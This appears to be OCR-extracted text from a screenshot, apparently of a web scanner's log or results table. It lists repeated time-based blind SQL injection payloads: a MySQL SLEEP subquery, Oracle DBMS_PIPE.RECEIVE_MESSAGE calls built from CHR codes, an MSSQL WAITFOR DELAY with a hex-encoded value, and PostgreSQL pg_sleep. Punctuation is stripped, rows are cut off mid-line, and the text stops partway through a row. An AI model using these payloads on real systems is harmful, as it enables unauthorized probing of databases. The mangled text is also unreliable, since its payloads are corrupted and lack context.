
9510 FROM SELECTSLEEP20GoGs AND 58165816 |
SELECT
DBMSPIPERECEIVEMESSAGECHR80CHR113CHR65CHR11520
FROM D |
SELECT
DBMSPIPERECEIVEMESSAGECHR80CHR113CHR65CHR11520
FROM D |
SELECT
DBMSPIPERECEIVEMESSAGECHR80CHR113CHR65CHR11520
FROM D |
SELECT
DBMSPIPERECEIVEMESSAGECHR80CHR113CHR65CHR11520
FROM D |
SELECT
DBMSPIPERECEIVEMESSAGECHR80CHR113CHR65CHR11520
FROM D |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
SELECT PGSLEEP20 |
SELECT PGSLEEP20 |
SELECT